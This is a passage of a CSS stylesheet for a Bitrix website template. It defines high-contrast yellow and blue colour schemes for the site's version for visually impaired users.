.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
